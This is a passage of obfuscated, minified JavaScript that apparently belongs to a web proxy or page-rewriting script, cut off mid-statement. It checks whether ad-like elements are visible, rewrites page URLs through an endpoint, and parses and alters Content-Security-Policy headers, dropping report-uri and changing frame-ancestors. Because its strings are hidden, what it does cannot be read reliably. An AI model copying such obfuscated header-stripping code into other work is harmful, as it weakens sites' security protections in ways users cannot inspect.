ur=[{'description':bu(0xd0d),'selectors':bu(0x46c)[bu(0x4f4)]('\x0a')[bu(0x195)](dG=>dG[bu(0x69c)]())[bu(0x1008)](dG=>dG[bu(0x1011)]>0x0),'isVisible':(dG,dj)=>bu(0xa6a)!==dj[bu(0xe6c)](dG)[bu(0xe3c)](bu(0xad3))},{'description':bu(0x7d1),'selectors':bu(0xbf1)[bu(0x4f4)]('\x0a')[bu(0x195)](dG=>dG[bu(0x69c)]())[bu(0x1008)](dG=>dG[bu(0x1011)]>0x0),'isVisible':(dG,dj)=>bu(0xa6a)!==dj[bu(0xe6c)](dG)[bu(0xe3c)](bu(0xad3)),'excludeHosts':[bu(0x70e),bu(0x3d0),bu(0xe71)]},{'description':bu(0x591),'selectors':bu(0xe64)[bu(0x4f4)]('\x0a')[bu(0x195)](dG=>dG[bu(0x69c)]())[bu(0x1008)](dG=>dG[bu(0x1011)]>0x0),'isVisible':(dG,dj)=>{const br=bu,dH=dj[br(0xe6c)](dG);return br(0x4b5)===dH[br(0xe3c)](br(0x1008))||br(0xa6a)===dH[br(0xe3c)](br(0x323));}}],uD=bu(0xa21),uq=dG=>{const bD=bu;if(u9['A'][bD(0x6cd)](dG)[bD(0xf88)][bD(0x2cf)](dG[bD(0x69a)][bD(0xafe)],bD(0xce5)))return;const dj=dG[bD(0x69a)][bD(0x5e5)](bD(0x1005));u9['A'][bD(0x6cd)](dG)[bD(0x6b2)][bD(0x2cf)](dj,bD(0xefd),bD(0x6ba)),u9['A'][bD(0x6cd)](dG)[bD(0x318)][bD(0x2cf)](dG[bD(0x69a)][bD(0xafe)],dj),u9['A'][bD(0x6cd)](dG)[bD(0xe61)][bD(0x2cf)](dG,bD(0xd85),async dH=>{const bq=bD;if(dH[bq(0x3ea)][bq(0x1d7)]!==uD)return;dH[bq(0xf20)]();const ds=await(async(dp,da)=>await uT(dp,da))(dG,dH[bq(0x3ea)][bq(0x5b9)]);dH[bq(0x335)][0x0][bq(0xed7)](ds);});},uT=async(dG,dj)=>{const bT=bu;await uB(0x64);for(const dp of ur)if((!dp[bT(0x62a)]||!dp[bT(0x62a)][bT(0x71f)](da=>dj[bT(0x44d)](da)))&&(!dp[bT(0x9aa)]||dp[bT(0x9aa)][bT(0x71f)](da=>dj[bT(0x44d)](da))))for(const da of dp[bT(0x2eb)]){let dC=[];try{dC=dG[bT(0x968)][bT(0xaae)](u9['A'][bT(0x6cd)](dG)[bT(0x6a0)][bT(0x2cf)](dG[bT(0x69a)],da));}catch(dc){}if(dC[bT(0x1011)]>0x0&&dC[bT(0x7f9)](dr=>!dp[bT(0x4f1)](dr,dG)))return{'isVisible':!0x1,'selector':da,'description':dp[bT(0xe14)]};}const dH=dG[bT(0x968)][bT(0xaae)](u9['A'][bT(0x6cd)](dG)[bT(0x6a0)][bT(0x2cf)](dG[bT(0x69a)],bT(0x6d9)))[bT(0x195)](dr=>async function(dD,dq){const bw=bT;let dT=arguments[bw(0x1011)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:dq[bw(0xffe)][bw(0x5b9)];return await(dw=>(0x0,um['c'])(dQ=>{const bo=bw,dW=new MessageChannel();dW[bo(0xa7a)][bo(0xab0)]=dP=>dQ(dP[bo(0x3ea)]),u9['A'][bo(0x6cd)](dq)[bo(0x3fd)][bo(0x6cd)][bo(0x2cf)](dw)[bo(0xed7)]({'as_key':uD,'hostname':dT},'*',[dW[bo(0x788)]]),setTimeout(()=>dQ({'isVisible':!0x0}),0xbb8);}))(dD);}(dr,dG));return dH[bT(0x1011)]>0x0?await(ds=dH,(0x0,um['c'])((dr,dD)=>{const bQ=bT;let dq=0x0;ds[bQ(0x31b)](dT=>{const bW=bQ;dT[bW(0xbc2)](dw=>{const bP=bW;dw[bP(0x4f1)]||dr(dw),++dq===ds[bP(0x1011)]&&dr({'isVisible':!0x0});})[bW(0x26a)](dD);});})):{'isVisible':!0x0};var ds;},uw=(dG,dj,dH,ds)=>{const e0=bu,dp=Date[e0(0xb9f)]();if(e0(0xc82)==typeof ds&&ds[e0(0xbc0)](e0(0xf58))&&!dj){const dC=setInterval(async()=>{const e1=e0;document[e1(0x842)]()&&(clearInterval(dC),Date[e1(0xb9f)]()-dp<0x1f4&&(uo(dG)[e1(0xffe)][e1(0x5e8)]=dH));},0x64);return;}const da=setInterval(async()=>{const e2=e0;dj&&!dj[e2(0x7db)]||(clearInterval(da),Date[e2(0xb9f)]()-dp<0x1f4&&(uo(dG)[e2(0xffe)][e2(0x5e8)]=dH));},0xa);};function uo(dG){const e3=bu;let dj=dG;for(;dj!==dj[e3(0x3bb)];)dj=dj[e3(0x3bb)];return dj;}function uQ(dG,dj){return(0x0,um['c'])((dH,ds)=>{const e4=a2h;let dp=0x0;dG[e4(0x31b)](da=>{const e5=e4;da[e5(0xbc2)](dC=>{const e6=e5;dj(dC)&&dH(!0x0),++dp===dG[e6(0x1011)]&&dH(!0x1);})[e5(0x26a)](ds);});});}function uW(dG){const e7=bu;return e7(0x6e9)===dG[e7(0x376)](e7(0xcb5));}const uP=dG=>!0x0,h0=dG=>!0x0,h1=dG=>(dj=>{const e8=bu,dH=window[e8(0xe6c)](dj);return!(!dH[e8(0x995)]||e8(0xa6a)===dH[e8(0x995)]);})(dG)&&h6(dG),h2=dG=>(dj=>{const e9=bu;if(dj[e9(0x2b0)])return!0x0;const dH=window[e9(0xe6c)](dj);return!(!dH[e9(0x995)]||e9(0xa6a)===dH[e9(0x995)]);})(dG)&&h6(dG),h3=bu(0xa3d),h4=async(dG,dj)=>h6(dG)&&await(dH=>(0x0,um['c'])(ds=>{const eu=bu,dp=new MessageChannel();dp[eu(0xa7a)][eu(0xab0)]=da=>ds(da[eu(0x3ea)]),u9['A'][eu(0x6cd)](dj)[eu(0x3fd)][eu(0x6cd)][eu(0x2cf)](dH)[eu(0xed7)]({'as_key':h3},'*',[dp[eu(0x788)]]),setTimeout(()=>ds(!0x1),0xbb8);}))(dG),h5=dG=>{const eh=bu;if(u9['A'][eh(0x6cd)](dG)[eh(0xf88)][eh(0x2cf)](dG[eh(0x69a)][eh(0xafe)],eh(0x4f3)))return;const dj=dG[eh(0x69a)][eh(0x5e5)](eh(0x1005));u9['A'][eh(0x6cd)](dG)[eh(0x6b2)][eh(0x2cf)](dj,eh(0xefd),eh(0x31d)),u9['A'][eh(0x6cd)](dG)[eh(0x318)][eh(0x2cf)](dG[eh(0x69a)][eh(0xafe)],dj),u9['A'][eh(0x6cd)](dG)[eh(0xe61)][eh(0x2cf)](dG,eh(0xd85),async dH=>{const ed=eh;if(dH[ed(0x3ea)][ed(0x1d7)]!==h3)return;dH[ed(0xf20)]();const ds=await(async dp=>{const eZ=ed,da=dp[eZ(0x69a)];if(!da[eZ(0x64d)])return!0x1;if([{'tagName':'a','checker':uP},{'tagName':eZ(0x4a9),'checker':h0},{'tagName':eZ(0xf3c),'checker':h1},{'tagName':eZ(0xbfe),'checker':h2}][eZ(0x71f)](dc=>{const em=eZ;let {tagName:dr,checker:dD}=dc;const dq=Array[em(0xaae)](da[em(0x64d)][em(0x5b5)](dr))[em(0x1008)](dT=>!uW(dT))[em(0x950)](dT=>dD(dT));return dq&&u4['A'][em(0xbff)](em(0x85f)[em(0x7d7)](dr)),dq;}))return!0x0;const dC=[{'tagName':eZ(0x6d9),'checker':h4}][eZ(0x195)](dc=>{const eR=eZ;let {tagName:dr,checker:dD}=dc;return uQ(Array[eR(0xaae)](da[eR(0x64d)][eR(0x5b5)](dr))[eR(0x1008)](dq=>!uW(dq))[eR(0x195)](dq=>dD(dq,dp)[eR(0xbc2)](dT=>(dT&&u4['A'][eR(0xbff)](eR(0x85f)[eR(0x7d7)](dr)),dT))),dq=>dq);});return await uQ(dC,dc=>dc);})(dG);dH[ed(0x335)][0x0][ed(0xed7)](ds);});},h6=dG=>{const ex=bu,dj=dp=>{const eV=a2h,da=window[eV(0xe6c)](dp);return eV(0xa6a)!==da[eV(0xad3)]&&eV(0xf04)===da[eV(0xe9d)]&&parseFloat(da[eV(0x57f)])>0.2;};if(!dj(dG))return!0x1;const dH=dG[ex(0x38a)]();if(dH[ex(0x8ab)]<0xa||dH[ex(0x422)]<0xa)return!0x1;let ds=dG[ex(0xb07)];for(;ds;){if(!dj(ds))return!0x1;ds=ds[ex(0xb07)];}return!0x0;};var h7=d(0x143c);const h8=async dG=>{const eA=bu;let {url:dj,target:dH,windowFeatures:ds}=dG;const dp=await u9['A'][eA(0x6cd)](window)[eA(0x993)][eA(0x2cf)](window,dj,{'credentials':eA(0xa92)});let da;da=dp['ok']?await dp[eA(0xd22)]():(0x0,u0['EW'])(dj)?(0x0,u0['sH'])(dj)[eA(0xdd2)]:dj,uc(window,eA(0x89d),eA(0x66c),{'target':dH,'windowFeatures':ds,'url':da});},h9=dG=>{const eK=bu;let {target:dj,windowFeatures:dH,url:ds}=dG;const dp=u9['A'][eK(0x6cd)](window)[eK(0x655)][eK(0x2cf)](window,ds,null!=dj?dj:eK(0x321),dH);uw(window,dp,ds,dH);};var hu=d(0x1791);function hh(dG){const eX=bu,dj=Object[eX(0x79d)](null),dH=dG[eX(0x4f4)](';');for(const dp of dH){var ds;const da=dp[eX(0x69c)]();if(!da)continue;const dC=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[eX(0x7d4)](da);if(!dC||!dC[eX(0x831)])continue;const dc=hd(dC[eX(0x831)][eX(0xefd)]),dr=(null!==(ds=dC[eX(0x831)][eX(0xd0a)])&&void 0x0!==ds?ds:'')[eX(0x69c)]();if(!dr){dj[dc]=[];continue;}const dD=dr[eX(0x4f4)](/[\t\n\r\f ]+/),dq=[],dT=new Set();for(const dw of dD){const dQ=dw[eX(0x69c)]();dQ&&(dT[eX(0x382)](dQ)||(dT[eX(0x77a)](dQ),dq[eX(0x346)](dQ)));}if(dj[dc]){const dW=dj[dc],dP=[],Z0=new Set();for(const Z1 of[...dW,...dq])Z0[eX(0x382)](Z1)||(Z0[eX(0x77a)](Z1),dP[eX(0x346)](Z1));dj[dc]=dP;}else dj[dc]=dq;}return{'directives':dj};}function hd(dG){const ek=bu;return dG[ek(0x69c)]()[ek(0x8fc)]();}function hZ(dG){const eB=bu,dj=[];for(const [dH,ds]of Object[eB(0x843)](dG[eB(0x575)])){const dp=hd(dH);ds&&0x0!==ds[eB(0x1011)]?dj[eB(0x346)](''[eB(0x7d7)](dp,'\x20')[eB(0x7d7)](ds[eB(0xb71)]('\x20'))):dj[eB(0x346)](dp);}return dj[eB(0xb71)](';\x20');}function hm(dG){const eE=bu,dj=dG[eE(0x575)][eE(0x879)]||dG[eE(0x575)][eE(0x6bf)];if(!dj||0x0===dj[eE(0x1011)])return null;for(const dH of dj){const ds=dH[eE(0x170)](/^["']?nonce-([^'"\s]+)["']?$/);if(ds)return ds[0x1];}return null;}function hR(dG,dj){const ez=bu,dH=dj[ez(0x170)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(dH&&(0x0,u0['Vp'])(dG)){let ds=u1['A'][ez(0x609)][ez(0xe15)](/^https?:\/\//,'');return(0x0,uM['az'])(dG,u1['A'][ez(0x609)])&&(ds=/^\d+\./i[ez(0x39e)](ds)?ds[ez(0xe15)](/^\d+\./,'*.'):'*.'+ds),[ds,u0['qF'],dG[ez(0x92f)],(0x0,u0['rI'])(dH[0x1]),''][ez(0xb71)]('/');}return dj[ez(0x170)](/^(?:https?:\/\/)?\*$/)?'*':dj;}function hV(dG,dj){const eL=bu;if(!(0x0,u0['Vp'])(dG))throw new Error(eL(0x446)[eL(0x7d7)](dG));if(!dj||0x0===dj[eL(0x1011)])return;const dH=function(dC){const el=eL;return dC[el(0x4f4)](',')[el(0x195)](dc=>dc[el(0x69c)]())[el(0x1008)](dc=>dc[el(0x1011)]>0x0)[el(0x195)](hh);}(dj);if(0x0===dH[eL(0x1011)])return;const ds=dH[eL(0x195)](dC=>function(dc,dr){const eF=eL,dD={'directives':Object[eF(0xdb1)](Object[eF(0x843)](dr[eF(0x575)])[eF(0x195)](dq=>{let [dT,dw]=dq;const dQ=function(dW){const ey=a2h,dP={'frame-ancestors':function(Z0){const eb=a2h;return(0x0,u0['Vp'])(dc)&&dc[eb(0x7d8)]?[eb(0x7b7)+dc[eb(0x92f)]]:Z0[eb(0x195)](Z1=>hR(dc,Z1));},'block-all-mixed-content':function(Z0){const ee=a2h;return u1['A'][ee(0xbff)]?null:[...Z0];},'report-uri':()=>null};return dP[dW]?dP[dW]:dW[ey(0x44d)](ey(0x519))?Z0=>(u1['A'][ey(0xbff)]?Z0[ey(0x195)](Z1=>ey(0x823)===Z1?ey(0xdfc):Z1):[...Z0])[ey(0x195)](Z1=>hR(dc,Z1)):null;}(dT);return dQ?[dT,dQ(dw)]:[dT,[...dw]];})[eF(0x1008)](dq=>{let [,dT]=dq;return null!=dT;}))};return 0x0===Object[eF(0x17b)](dD[eF(0x575)])[eF(0x1011)]?null:dD;}(dG,dC))[eL(0x1008)](dC=>null!=dC),dp=ds[eL(0x195)](hm)[eL(0x950)](dC=>null!=dC),da=function(dC){const eU=eL;return dC[eU(0x195)](hZ)[eU(0xb71)](',\x20');}(ds);return{'protectedHeader':da,'scriptNonce':dp};}const hx=[],hA={};function hK(dG,dj){const eM=bu;if(hx[eM(0xbc0)](dj))return;const dH=dG[eM(0x4c2)][eM(0xc75)](dG,dj);if(dH){if(!dH[eM(0x7e0)])return;if(dH[eM(0x6cd)]||dH[eM(0x744)])return;}try{if(dj[eM(0x170)](/^\d+$/))return;hA[dj]=dG[dj],dG[eM(0x4c2)][eM(0xb76)](dG,dj,{'get':function(){const eg=eM,ds=hA[dj];if(void 0x0===ds){const dp=(0x0,uZ['md'])(dj),da=u9['A'][eg(0x6cd)](dG)[eg(0x288)][eg(0x2cf)](dG[eg(0x69a)],eg(0x267)[eg(0x7d7)](dp,'\x22]'));if(da)return da[eg(0xea8)];const dC=u9['A'][eg(0x6cd)](dG)[eg(0x6a0)][eg(0x2cf)](dG[eg(0x69a)],'#'+dp);if(0x1===dC[eg(0x1011)])return dC[0x0];if(dC[eg(0x1011)]>0x1)return dC;}return ds;},'set':function(ds){return hA[dj]=ds;},'configurable':!0x0});}catch(ds){return void u4['A'][eM(0xbff)](eM(0xa3a),ds[eM(0xb7d)]());}hx[eM(0x346)](dj);}const hX=bu(0x639)[bu(0x7d7)](bu(0xfca),bu(0xa0c));var hk=d(0x19dd);function hB(dG,dj,dH,ds,dp){const eO=bu;return dj?dj[eO(0x4f4)]('\x20')[eO(0x195)](da=>(0x0,u0['EW'])(da)?da:(0x0,u0['Wq'])({'protectUrlContext':dG,'url':da,'kind':u0['MN'][eO(0x883)],'baseUrl':dH,'endpoint':ds||u1['A'][eO(0x609)],'key':dp||(0x0,hk['x'])()}))[eO(0xb71)]('\x20'):dj;}function hE(dG){const eY=bu;return dG?dG[eY(0x4f4)]('\x20')[eY(0x195)](dj=>(0x0,u0['EW'])(dj)?(0x0,u0['sH'])(dj)[eY(0xdd2)]:dj)[eY(0xb71)]('\x20'):dG;}var hz=d(0xbc6);function hL(dG){const en=bu,dj=[],dH=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let ds;for(;null!==(ds=dH[en(0x7d4)](dG));){const dp=ds[0x1][en(0x69c)]();if(dp[en(0xbc0)]('\x20')){const da=dp[en(0x4f4)](/\s+/);dj[en(0x346)]({'url':da[0x0],'size':da[0x1]});}else dj[en(0x346)]({'url':dp});}return dj;}const hl=dG=>{const ev=bu;let {protectUrlContext:dj,srcset:dH,endpoint:ds,key:dp,kind:da,baseUrl:dC,urlFilter:dc}=dG;return hL(dH)[ev(0x195)](dr=>{const eI=ev;let dD;return dD=dc&&!dc(dr[eI(0x476)])?dr[eI(0x476)]:(0x0,u0['Wq'])({'protectUrlContext':dj,'url':dr[eI(0x476)],'key':dp,'kind':da,'endpoint':ds,'baseUrl':dC}),dr[eI(0xfe0)]?''[eI(0x7d7)](dD,'\x20')[eI(0x7d7)](dr[eI(0xfe0)]):dD;})[ev(0xb71)](',\x20');},hF=dG=>hL(dG)[bu(0x195)](dj=>{const eJ=bu,dH=(0x0,u0['EW'])(dj[eJ(0x476)])?(0x0,u0['sH'])(dj[eJ(0x476)])[eJ(0xdd2)]:dj[eJ(0x476)];return dj[eJ(0xfe0)]?''[eJ(0x7d7)](dH,'\x20')[eJ(0x7d7)](dj[eJ(0xfe0)]):dH;})[bu(0xb71)](',\x20');function hb(dG){const ef=bu;var dj;let {_window:dH=window,protectUrlContext:ds,html:dp,docBaseUrl:da,idFilter:dC,urlFilter:dc,attributeFilter:dr}=dG;if(!dp)return dp;if(dp=dp[ef(0xb7d)](),!dp[ef(0xbc0)]('<'))return dp;dp[ef(0xbc0)](ef(0xac2))&&(dp=u9['A'][ef(0x6cd)](dH)[ef(0xa7b)][ef(0x2cf)](dp,/<noscript>.*?<\/noscript>/g,''));const dD=new dH[(ef(0xe56))](),dq=u9['A'][ef(0x6cd)](dH)[ef(0xfbf)][ef(0x2cf)](dD,dp,ef(0x96c)),dT=dq[ef(0xc98)](ef(0x7ec)),dw=(null==dT?void 0x0:dT[ef(0x376)](ef(0x5e8)))||da||u9['A'][ef(0x6cd)](dH)[ef(0xb87)][ef(0x6cd)][ef(0xc3f)](dH[ef(0x69a)]);hy({'_window':dH,'protectUrlContext':ds,'node':dq,'baseUrl':dw,'idFilter':dC,'urlFilter':dc,'attributeFilter':dr});const dQ=u9['A'][ef(0x6cd)]()[ef(0x288)][ef(0x2cf)](dq,ef(0x273));dQ&&dQ[ef(0x58d)](),u9['A'][ef(0x6cd)](dH)[ef(0x6a0)][ef(0x2cf)](dq,ef(0x100d))[ef(0x31b)](dP=>{hK(dH,dP['id']);});let dW='';return dp[ef(0xbc0)](ef(0x63c))?dW=dq[ef(0xfdc)][ef(0xc6a)]:dp[ef(0xbc0)](ef(0x4c6))&&dp[ef(0xbc0)](ef(0x305))?dW=dq[ef(0xafe)][ef(0xc6a)]+dq[ef(0x64d)][ef(0xc6a)]:dp[ef(0xbc0)](ef(0x4c6))&&!dp[ef(0xbc0)](ef(0x233))?dW=dq[ef(0xafe)][ef(0xc6a)]:dp[ef(0xbc0)](ef(0x305))?(u9['A'][ef(0x6cd)]()[ef(0x21f)][ef(0x6cd)][ef(0x2cf)](dq[ef(0xafe)])&&(dW+=dq[ef(0xafe)][ef(0xc6a)]),dW+=dq[ef(0x64d)][ef(0xc6a)]):dW=u9['A'][ef(0x6cd)]()[ef(0x21f)][ef(0x6cd)][ef(0x2cf)](dq[ef(0xafe)])+u9['A'][ef(0x6cd)]()[ef(0x21f)][ef(0x6cd)][ef(0x2cf)](dq[ef(0x64d)]),ef(0xdda)===(null===(dj=dq[ef(0xe98)])||void 0x0===dj?void 0x0:dj[ef(0xefd)])&&(dW=ef(0xd1b)+dW),dW;}function hy(dG){const eS=bu;let {_window:dj=window,protectUrlContext:dH,node:ds,baseUrl:dp,idFilter:da,urlFilter:dC,attributeFilter:dc}=dG;ds instanceof dj[eS(0x2a9)][eS(0x549)]&&(function(dr){const ei=eS;let {protectUrlContext:dD,node:dq,baseUrl:dT,_window:dw=window,idFilter:dQ,urlFilter:dW,attributeFilter:dP}=dr;if(!(dq instanceof dw[ei(0x2a9)][ei(0x434)]))return;const Z0=ZZ=>(!dQ||dQ(ZZ))&&!(0x0,uZ['_'])(ZZ)&&!ZZ[ei(0xbc0)](ei(0x26e)),Z1=ZZ=>(!dW||dW(ZZ))&&!(0x0,u0['EW'])(ZZ),Z2=ZZ=>(!dP||dP(ZZ))&&!(0x0,uZ['_'])(ZZ),Z3=dq[ei(0xa18)][ei(0x8fc)]();if(ei(0xbfe)===Z3||ei(0x475)===Z3){const ZZ=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x2b0));ZZ&&Z1(ZZ)&&u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x2b0),(0x0,u0['Wq'])({'protectUrlContext':dD,'url':ZZ,'kind':u0['MN'][ei(0x883)],'baseUrl':dT,'endpoint':u1['A'][ei(0x609)]}));const Zm=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x739));Zm&&u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x739),hl({'protectUrlContext':dD,'srcset':Zm,'endpoint':u1['A'][ei(0x609)],'urlFilter':dW}));const ZR=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x242));ZR&&u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x242),hB(dD,ZR,u9['A'][ei(0x6cd)](dw)[ei(0xb87)][ei(0x6cd)][ei(0xc3f)](dw[ei(0x69a)])));}else{if(ei(0x4f0)===Z3){const ZV=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x2b0));if(ZV)Z1(ZV)&&u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x2b0),(0x0,u0['Wq'])({'protectUrlContext':dD,'url':ZV,'kind':u0['MN'][ei(0xeb4)],'baseUrl':dT,'endpoint':u1['A'][ei(0x609)]}));else{let Zx=u9['A'][ei(0x6cd)](dw)[ei(0x21f)][ei(0x6cd)][ei(0x2cf)](dq);Zx&&(Zx=u9['A'][ei(0x6cd)](dw)[ei(0xa7b)][ei(0x2cf)](Zx,/\bwindow\.location\b/g,ei(0x7b5)),u9['A'][ei(0x6cd)](dw)[ei(0x21f)][ei(0x744)][ei(0x2cf)](dq,Zx)),Zx[ei(0xbc0)](ei(0xe4a))&&(Zx=u9['A'][ei(0x6cd)](dw)[ei(0xa7b)][ei(0x2cf)](Zx,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,ei(0xc1a)),u9['A'][ei(0x6cd)](dw)[ei(0x21f)][ei(0x744)][ei(0x2cf)](dq,Zx)),(0x0,u0['Gy'])(dD)||(0x0,u0['Vp'])(dD)||!(ei(0x685)in dD)||ei(0xdb3)!==dD[ei(0x685)]||(Zx[ei(0xbc0)](ei(0x82e))&&(Zx=u9['A'][ei(0x6cd)](dw)[ei(0xa7b)][ei(0x2cf)](Zx,ei(0x82e),ei(0xbd9)),u9['A'][ei(0x6cd)](dw)[ei(0x21f)][ei(0x744)][ei(0x2cf)](dq,Zx)),Zx[ei(0xbc0)](ei(0xd9d))&&(Zx=u9['A'][ei(0x6cd)](dw)[ei(0xa7b)][ei(0x2cf)](Zx,ei(0xd9d),ei(0x23f)),u9['A'][ei(0x6cd)](dw)[ei(0x21f)][ei(0x744)][ei(0x2cf)](dq,Zx)),Zx[ei(0xbc0)](ei(0x399))&&Zx[ei(0xbc0)](ei(0x602))&&(Zx=u9['A'][ei(0x6cd)](dw)[ei(0xa7b)][ei(0x2cf)](Zx,ei(0x399),ei(0x7c3)),Zx=u9['A'][ei(0x6cd)](dw)[ei(0xa7b)][ei(0x2cf)](Zx,ei(0xf80),ei(0x84a)),Zx[ei(0xbc0)](ei(0xbd5))?Zx+=ei(0xd7a):Zx+=ei(0xcf2),u9['A'][ei(0x6cd)](dw)[ei(0x21f)][ei(0x744)][ei(0x2cf)](dq,Zx)));}}else{if(ei(0xe77)===Z3){var Z4;const ZA=null===(Z4=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x3b1)))||void 0x0===Z4?void 0x0:Z4[ei(0x8fc)](),ZK=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x5e8)),ZX=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,'as');if(ZK&&Z1(ZK)){const Zk=ei(0x656)===ZA||ei(0x84c)===ZA&&ei(0xd2c)===ZX?u0['MN'][ei(0xa12)]:ei(0x84c)===ZA&&ei(0x4f0)===ZX?u0['MN'][ei(0xeb4)]:u0['MN'][ei(0x883)];u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x5e8),(0x0,u0['Wq'])({'protectUrlContext':dD,'url':ZK,'kind':Zk,'baseUrl':dT,'endpoint':u1['A'][ei(0x609)]}));}}else{if(ei(0x6d9)===Z3){const ZB=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x2b0));if(ZB&&ZB[ei(0x666)](ei(0x35f))){const Zz=hU(ZB,dD,dw);u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x2b0),Zz);}else ZB&&Z1(ZB)&&u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x2b0),(0x0,u0['Wq'])({'protectUrlContext':dD,'url':ZB,'kind':u0['MN'][ei(0x4ea)],'baseUrl':dT,'endpoint':u1['A'][ei(0x609)]}));const ZE=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x2c7));if(ZE){const ZL=(0x0,u0['Wq'])({'protectUrlContext':dD,'url':u1['A'][ei(0x609)]+ei(0x581),'kind':u0['MN'][ei(0xeb4)],'baseUrl':u9['A'][ei(0x6cd)](dw)[ei(0xb87)][ei(0x6cd)][ei(0xc3f)](dw[ei(0x69a)]),'endpoint':u1['A'][ei(0x609)]});ZE[ei(0xbc0)](ZL)?u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x2c7),hb({'_window':dw,'protectUrlContext':dD,'html':ZE})):u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x2c7),ei(0xa6d)[ei(0x7d7)](hX,ei(0xe26))[ei(0x7d7)](ZL,ei(0xc89))[ei(0x7d7)]((0x0,hk['x'])()['id'],ei(0xb2e))+hb({'_window':dw,'protectUrlContext':dD,'html':ZE}));}}else{if('a'===Z3){const Zl=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x5e8));Zl&&Z1(Zl)&&u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x5e8),(0x0,u0['Wq'])({'protectUrlContext':dD,'url':Zl,'kind':u0['MN'][ei(0x67c)],'baseUrl':dT,'endpoint':u1['A'][ei(0x609)]}));const ZF=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0xe46));ei(0xc82)==typeof ZF&&ZF[ei(0xbc0)](ei(0x9f4))&&u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0xe46),ei(0xdbd)[ei(0x7d7)](btoa(ZF),ei(0xb06)));const Zb=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0xcd5));ei(0xc82)!=typeof Zb||(0x0,u0['Gy'])(dD)||(u9['A'][ei(0x6cd)](dw)[ei(0x3b0)][ei(0x2cf)](dq,ei(0xcd5)),u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x864)+(0x0,uZ['md'])(ei(0xcd5)),Zb));}else{if(ei(0x70f)===Z3){const Zy=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x2b0));Zy&&Z1(Zy)&&u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x2b0),(0x0,u0['Wq'])({'protectUrlContext':dD,'url':Zy,'kind':u0['MN'][ei(0x883)],'baseUrl':dT,'endpoint':u1['A'][ei(0x609)]}));const ZU=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x6c6));ZU&&Z1(ZU)&&u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x6c6),(0x0,u0['Wq'])({'protectUrlContext':dD,'url':ZU,'kind':u0['MN'][ei(0x883)],'baseUrl':dT,'endpoint':u1['A'][ei(0x609)]}));}else{if(ei(0xf1f)===Z3){const ZM=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x2b0));ZM&&Z1(ZM)&&u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x2b0),(0x0,u0['Wq'])({'protectUrlContext':dD,'url':ZM,'kind':u0['MN'][ei(0x883)],'baseUrl':dT,'endpoint':u1['A'][ei(0x609)]}));}else{if(ei(0x649)===Z3){const Zg=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x9a6)),ZO=u9['A'][ei(0x6cd)](dw)[ei(0xdf4)][ei(0x2cf)](dq,ei(0x7fe));Zg&&Z1(Zg)&&u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x9a6),(0x0,u0['Wq'])({'protectUrlContext':dD,'url':Zg,'kind':ei(0x321)===ZO?u0['MN'][ei(0x67c)]:u0['MN'][ei(0x4ea)],'baseUrl':dT,'endpoint':u1['A'][ei(0x609)]})),ZO&&![ei(0x321),ei(0x59f),ei(0x749),ei(0x7f1)][ei(0xbc0)](ZO)&&Z0(ZO)&&u9['A'][ei(0x6cd)](dw)[ei(0x6b2)][ei(0x2cf)](dq,ei(0x7fe),(0x0,uZ['md'])(ZO));}else{if(ei(0x1f1)===Z3||'g'===Z3){const ZY=[ei(0x3e1),ei(0x340),ei(0xf54),ei(0x1008),ei(0x7dd),ei(0xa72),ei(0x33d),ei(0xf6b)];for(const Zv of ZY){const 